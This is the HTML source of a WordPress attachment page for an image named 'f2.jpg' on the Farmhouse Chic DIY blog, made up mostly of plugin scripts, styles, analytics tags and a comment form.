

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/
body_size: 12423
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"07faf839e6","_rest_nonce":"35026eb6fb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"07faf839e6","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/62ee25163e60bb4ae6a129a88a4e48d8.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>f2.jpg - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="f2.jpg - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="og:image" content="https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/","url":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/","name":"f2.jpg - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/#primaryimage"},"image":{"@id":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2014/04/f2.jpg","datePublished":"2015-02-16T17:20:58+00:00","dateModified":"2015-02-16T17:20:58+00:00","breadcrumb":{"@id":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2014/04/f2.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2014/04/f2.jpg","width":500,"height":375},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"All Things Thursday #42 Features","item":"https://fotiniroman.com/diy/all-things-thursday-42-features/"},{"@type":"ListItem","position":3,"name":"f2.jpg"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; f2.jpg Comments Feed" href="https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"2fae4e53b0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/1362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=1362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fdiy%2Fall-things-thursday-42-features%2Fattachment%2Ff2-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Fdiy%2Fall-things-thursday-42-features%2Fattachment%2Ff2-jpg%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"86a655a54f","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":1362};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-1362 attachmentid-1362 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id24968" for="apbct__email_id__search_form_24968">24968</label><input 
        id="apbct__email_id__search_form_24968" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_24968"  
        type="text" 
        value="24968" 
        size="30" 
        apbct_event_id="24968"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_24968" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_24968"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="24968" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-1362 attachment type-attachment status-inherit entry" aria-label="f2.jpg"><header class="entry-header"><h1 class="entry-title">f2.jpg</h1>
<p class="entry-meta"><time class="entry-time">February 16, 2015</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2014/04/f2.jpg'><img decoding="async" width="300" height="225" src="https://fotiniroman.com/wp-content/uploads/2014/04/f2-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://fotiniroman.com/wp-content/uploads/2014/04/f2-300x225.jpg 300w, https://fotiniroman.com/wp-content/uploads/2014/04/f2-150x113.jpg 150w, https://fotiniroman.com/wp-content/uploads/2014/04/f2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/diy/all-things-thursday-42-features/attachment/f2-jpg/" data-jpibfi-post-title="f2.jpg" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2014/04/f2-300x225.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy/all-things-thursday-42-features/attachment/f2-jpg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1362' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
